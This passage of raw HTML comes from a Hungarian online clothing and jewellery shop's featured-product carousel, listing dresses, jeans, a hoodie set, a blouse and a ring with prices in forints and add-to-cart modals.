  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9301813297472" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-5" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/spp_20250620144158_24639c867cbea9713ee99152db175206_3f30c035-eb89-44f1-9d3e-2c30fd989642.png?v=1750401762&width=165 165w,//hotwinet.com/cdn/shop/files/spp_20250620144158_24639c867cbea9713ee99152db175206_3f30c035-eb89-44f1-9d3e-2c30fd989642.png?v=1750401762&width=360 360w,//hotwinet.com/cdn/shop/files/spp_20250620144158_24639c867cbea9713ee99152db175206_3f30c035-eb89-44f1-9d3e-2c30fd989642.png?v=1750401762&width=533 533w,//hotwinet.com/cdn/shop/files/spp_20250620144158_24639c867cbea9713ee99152db175206_3f30c035-eb89-44f1-9d3e-2c30fd989642.png?v=1750401762&width=720 720w,//hotwinet.com/cdn/shop/files/spp_20250620144158_24639c867cbea9713ee99152db175206_3f30c035-eb89-44f1-9d3e-2c30fd989642.png?v=1750401762 800w"
                src="//hotwinet.com/cdn/shop/files/spp_20250620144158_24639c867cbea9713ee99152db175206_3f30c035-eb89-44f1-9d3e-2c30fd989642.png?v=1750401762&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Női divat ujjatlan dupla pántos Midi ruha"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/double-dress" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9837377618240" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9837377618240 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9837377618240">
                Női divat ujjatlan dupla pántos Midi ruha
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9837377618240">
            <a href="/products/double-dress" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9837377618240" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9837377618240 Badge-template--25846243885376__product_featured_collection_L3ehyq-9837377618240">
              Női divat ujjatlan dupla pántos Midi ruha
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        13.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        13.500 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9837377618240">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9837377618240-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9837377618240-submit title-template--25846243885376__product_featured_collection_L3ehyq-9837377618240"
                  data-product-url="/products/double-dress"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9837377618240" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – Női divat ujjatlan dupla pántos Midi ruha" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9837377618240" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9837377618240" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-6" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/c2f637da87f5cb665002872699b84814d1806535_9482cc6b-987f-4490-8854-62103e4d859b.jpg?v=1722502494&width=165 165w,//hotwinet.com/cdn/shop/files/c2f637da87f5cb665002872699b84814d1806535_9482cc6b-987f-4490-8854-62103e4d859b.jpg?v=1722502494&width=360 360w,//hotwinet.com/cdn/shop/files/c2f637da87f5cb665002872699b84814d1806535_9482cc6b-987f-4490-8854-62103e4d859b.jpg?v=1722502494&width=533 533w,//hotwinet.com/cdn/shop/files/c2f637da87f5cb665002872699b84814d1806535_9482cc6b-987f-4490-8854-62103e4d859b.jpg?v=1722502494&width=720 720w,//hotwinet.com/cdn/shop/files/c2f637da87f5cb665002872699b84814d1806535_9482cc6b-987f-4490-8854-62103e4d859b.jpg?v=1722502494 800w"
                src="//hotwinet.com/cdn/shop/files/c2f637da87f5cb665002872699b84814d1806535_9482cc6b-987f-4490-8854-62103e4d859b.jpg?v=1722502494&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="👖Férfi egyenes, magas derekú farmernadrágok"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/jeans-2" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9516211536192" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9516211536192 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9516211536192">
                👖Férfi egyenes, magas derekú farmernadrágok
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9516211536192">
            <a href="/products/jeans-2" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9516211536192" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9516211536192 Badge-template--25846243885376__product_featured_collection_L3ehyq-9516211536192">
              👖Férfi egyenes, magas derekú farmernadrágok
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        11.900 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        11.900 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              57 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9516211536192">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9516211536192-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9516211536192-submit title-template--25846243885376__product_featured_collection_L3ehyq-9516211536192"
                  data-product-url="/products/jeans-2"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9516211536192" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – 👖Férfi egyenes, magas derekú farmernadrágok" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9516211536192" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9516211536192" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-7" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/1694577153287.jpg?v=1725246759&width=165 165w,//hotwinet.com/cdn/shop/files/1694577153287.jpg?v=1725246759&width=360 360w,//hotwinet.com/cdn/shop/files/1694577153287.jpg?v=1725246759&width=533 533w,//hotwinet.com/cdn/shop/files/1694577153287.jpg?v=1725246759 640w"
                src="//hotwinet.com/cdn/shop/files/1694577153287.jpg?v=1725246759&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="3 karátos gyémántgyűrű, ami szerencsét hoz"
                class="motion-reduce"
                loading="lazy"
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/egrfng" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9572625908032" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9572625908032 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9572625908032">
                3 karátos gyémántgyűrű, ami szerencsét hoz
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9572625908032">
            <a href="/products/egrfng" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9572625908032" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9572625908032 Badge-template--25846243885376__product_featured_collection_L3ehyq-9572625908032">
              3 karátos gyémántgyűrű, ami szerencsét hoz
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        11.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        11.500 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              0 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9572625908032">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9572625908032-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9572625908032-submit title-template--25846243885376__product_featured_collection_L3ehyq-9572625908032"
                  data-product-url="/products/egrfng"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9572625908032" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – 3 karátos gyémántgyűrű, ami szerencsét hoz" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9572625908032" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9572625908032" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-8" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/spp_20240930105946_fc39f210129afc9dd5f2439cabdc65ac_55eaeec5-8afc-41a7-a5f9-82950dd955a9.png?v=1728632570&width=165 165w,//hotwinet.com/cdn/shop/files/spp_20240930105946_fc39f210129afc9dd5f2439cabdc65ac_55eaeec5-8afc-41a7-a5f9-82950dd955a9.png?v=1728632570&width=360 360w,//hotwinet.com/cdn/shop/files/spp_20240930105946_fc39f210129afc9dd5f2439cabdc65ac_55eaeec5-8afc-41a7-a5f9-82950dd955a9.png?v=1728632570&width=533 533w,//hotwinet.com/cdn/shop/files/spp_20240930105946_fc39f210129afc9dd5f2439cabdc65ac_55eaeec5-8afc-41a7-a5f9-82950dd955a9.png?v=1728632570&width=720 720w,//hotwinet.com/cdn/shop/files/spp_20240930105946_fc39f210129afc9dd5f2439cabdc65ac_55eaeec5-8afc-41a7-a5f9-82950dd955a9.png?v=1728632570 800w"
                src="//hotwinet.com/cdn/shop/files/spp_20240930105946_fc39f210129afc9dd5f2439cabdc65ac_55eaeec5-8afc-41a7-a5f9-82950dd955a9.png?v=1728632570&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Női csíkos kapucnis pulóver és nadrág"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/striped-hooded" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9613836419392" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9613836419392 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9613836419392">
                Női csíkos kapucnis pulóver és nadrág
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9613836419392">
            <a href="/products/striped-hooded" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9613836419392" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9613836419392 Badge-template--25846243885376__product_featured_collection_L3ehyq-9613836419392">
              Női csíkos kapucnis pulóver és nadrág
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        15.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        15.500 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              70 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9613836419392">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9613836419392-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9613836419392-submit title-template--25846243885376__product_featured_collection_L3ehyq-9613836419392"
                  data-product-url="/products/striped-hooded"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9613836419392" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – Női csíkos kapucnis pulóver és nadrág" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9613836419392" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9613836419392" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-9" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/spp_20240227160925_e1e24be6846fb4f83ed30678fa94e3d9.jpg?v=1728615443&width=165 165w,//hotwinet.com/cdn/shop/files/spp_20240227160925_e1e24be6846fb4f83ed30678fa94e3d9.jpg?v=1728615443&width=360 360w,//hotwinet.com/cdn/shop/files/spp_20240227160925_e1e24be6846fb4f83ed30678fa94e3d9.jpg?v=1728615443&width=533 533w,//hotwinet.com/cdn/shop/files/spp_20240227160925_e1e24be6846fb4f83ed30678fa94e3d9.jpg?v=1728615443&width=720 720w,//hotwinet.com/cdn/shop/files/spp_20240227160925_e1e24be6846fb4f83ed30678fa94e3d9.jpg?v=1728615443 800w"
                src="//hotwinet.com/cdn/shop/files/spp_20240227160925_e1e24be6846fb4f83ed30678fa94e3d9.jpg?v=1728615443&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Elegáns elegáns bársony hosszú ruha"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/q-7" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9613624181056" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9613624181056 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9613624181056">
                Elegáns elegáns bársony hosszú ruha
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9613624181056">
            <a href="/products/q-7" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9613624181056" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9613624181056 Badge-template--25846243885376__product_featured_collection_L3ehyq-9613624181056">
              Elegáns elegáns bársony hosszú ruha
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        15.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        15.500 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              0 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9613624181056">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9613624181056-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9613624181056-submit title-template--25846243885376__product_featured_collection_L3ehyq-9613624181056"
                  data-product-url="/products/q-7"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9613624181056" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – Elegáns elegáns bársony hosszú ruha" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9613624181056" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9613624181056" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-10" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/spp_20250227111807_d90173e19d3c1aee16d810e9d3755698.jpg?v=1740626330&width=165 165w,//hotwinet.com/cdn/shop/files/spp_20250227111807_d90173e19d3c1aee16d810e9d3755698.jpg?v=1740626330&width=360 360w,//hotwinet.com/cdn/shop/files/spp_20250227111807_d90173e19d3c1aee16d810e9d3755698.jpg?v=1740626330&width=533 533w,//hotwinet.com/cdn/shop/files/spp_20250227111807_d90173e19d3c1aee16d810e9d3755698.jpg?v=1740626330 640w"
                src="//hotwinet.com/cdn/shop/files/spp_20250227111807_d90173e19d3c1aee16d810e9d3755698.jpg?v=1740626330&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="💟Laza Plus Size blúz 3/4 ujjakkal és cipzárral"
                class="motion-reduce"
                loading="lazy"
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/plus-1" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9732669342016" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9732669342016 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9732669342016">
                💟Laza Plus Size blúz 3/4 ujjakkal és cipzárral
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9732669342016">
